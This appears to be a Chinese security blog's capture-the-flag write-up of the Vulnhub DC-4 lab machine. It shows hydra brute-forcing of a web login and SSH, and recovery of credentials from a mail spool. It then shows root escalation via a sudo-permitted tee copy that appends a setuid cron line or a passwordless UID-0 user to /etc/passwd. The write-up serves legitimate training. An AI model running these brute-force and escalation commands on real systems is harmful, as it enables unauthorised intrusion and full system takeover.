
点击上方蓝字关注我们

0x00前言
这是网络安全自修室每周带星球小伙伴一起实战的第3台靶机,欢迎有兴趣的小伙伴一起加入实操,毕竟实践出真知!
靶机可从Vulnhub平台免费下载,并通过虚拟机在本地搭建,渗透实战是一个找寻靶机中的flag的过程,并以获得最终的flag为目标!
攻击机:Kali Linux
靶机环境:192.168.241.137
所用工具:nmap | hydra | Burpsuite
0x01 知识点
-
页面暴力破解 -
ssh爆破 -
teehee命令提权 -
crontab计划任务
0x02 信息搜集
扫描目标靶机所开端口
sudo masscan --min-rate=1000 192.168.241.137 -p-
发现仅开启80和22端口
扫描端口服务
nmap -sV 192.168.241.137 -p 80,22 -oN 137.xml

0x03 获取权限
访问Web页面提示是admin的登录框,直接拿admin进行爆破
-
可以使用hydra、burpsuit爆破,以hydra为例
hydra -l admin -P /usr/share/john/password.lst -f 192.168.241.137 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" -vV
[VERBOSE] Page redirected to http://192.168.241.137/index.php
[VERBOSE] Page redirected to http://192.168.241.137/index.php
[VERBOSE] Page redirected to http://192.168.241.137/index.php
[80][http-post-form] host: 192.168.241.137 login: admin password: happy
[STATUS] attack finished for 192.168.241.137 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
直接爆出后台密码happy登录后台有命令执行的选项,使用Burpsuite进行抓包
ls -R /home可以发现有四个用户,分别为
root
charles
jim
sam
 同时发现一个备份的密码本
同时发现一个备份的密码本
拿着密码字典去爆破ssh
hydra -L users.txt -P jimpass.txt ssh://192.168.241.137 -t 6 -f -vV
-
得到用户 jim 密码 jibril04,SSH登陆
[22][ssh] host: 192.168.241.137 login: jim password: jibril04
登陆提示邮件,查看/var/mail查看邮件内有charles的密码
jim@dc-4:/var/mail$ cat jim
From charles@dc-4 Sat Apr 06 21:15:46 2019
Return-path: <charles@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)
(envelope-from <charles@dc-4>)
id 1hCjIX-0000kO-Qt
for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.
Password is: ^xHhA&hvim0y
See ya,
Charle
得到charles的密码为^xHhA&hvim0y同时发现执行权限的可疑脚本test.sh
打开内容如下:
$ cat /home/jim/test.sh
#!/bin/bash
for i in {1..5}
do
sleep 1
echo "Learn bash they said."
sleep 1
echo "Bash is good they said."
done
echo "But I'd rather bash my head against a brick wall."
切换到另一个用户,进行信息搜集,发现存在sudo权限的命令为teehee
charles@dc-4:~$ teehee --h
Usage: teehee [OPTION]... [FILE]...
Copy standard input to each FILE, and also to standard output.
-a, --append append to the given FILEs, do not overwrite
-i, --ignore-interrupts ignore interrupt signals
-p diagnose errors writing to non pipes
--output-error[=MODE] set behavior on write error. See MODE below
--help display this help and exit
--version output version information and exit
MODE determines behavior with write errors on the outputs:
'warn' diagnose errors writing to any output
'warn-nopipe' diagnose errors writing to any output not a pipe
'exit' exit on error writing to any output
'exit-nopipe' exit on error writing to any output not a pipe
The default MODE for the -p option is 'warn-nopipe'.
The default operation when --output-error is not specified, is to
exit immediately on error writing to a pipe, and diagnose errors
writing to non pipe outputs.
GNU coreutils online help: <http://www.gnu.org/software/coreutils/>
Full documentation at: <http://www.gnu.org/software/coreutils/tee>
or available locally via: info '(coreutils) tee invocation'
提权
通过以上的信息搜集,这边提供两个通过teehee命令进行提权的思路,一个是/etc/crontab 文件,即定时任务文件,新增root的定时执行任务执行shell,另一个思路是/etc/passwd新建一个和root同样权限的用户
/etc/crontab
通过teehee的sudo提升权限以 root身份写入crontab计划任务通过执行获取root权限
echo "* * * * * root chmod 4777 /bin/sh" | sudo teehee -a /etc/crontab 时间部分全部填写为*,默认这个定时任务每分钟执行一次。通过执行的脚本将 /bin/sh 的权限修改为4777,这样就可以在非root用户下执行它,并且执行期间拥有root权限。
稍等一分钟,可以看到/bin/sh已经赋予权限,执行可获得root的shell
/etc/passwd
新建一个具有和root一样大的权限的用户
echo "admin::0:0:admin::/bin/bash"|sudo teehee -a /etc/passwd [用户名]:[密码]:[UID]:[GID]:[身份描述]:[主目录]:[登录shell]
通过切换admin用户,直接是获得root权限 ,因而直接拿到最终的Flag
0x04 总结
-
除了弱口令外,需要爆破的场景大都会提供字典 -
teehee命令提权需要熟练理解Linux用户权限原理,对suid权限需要熟悉理解掌握 -
计划任务在Window或Linux下都有很大的利用空间

原文始发于微信公众号(网络安全自修室):每周打靶 | Vulnhub-DC4靶机渗透实战
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-








评论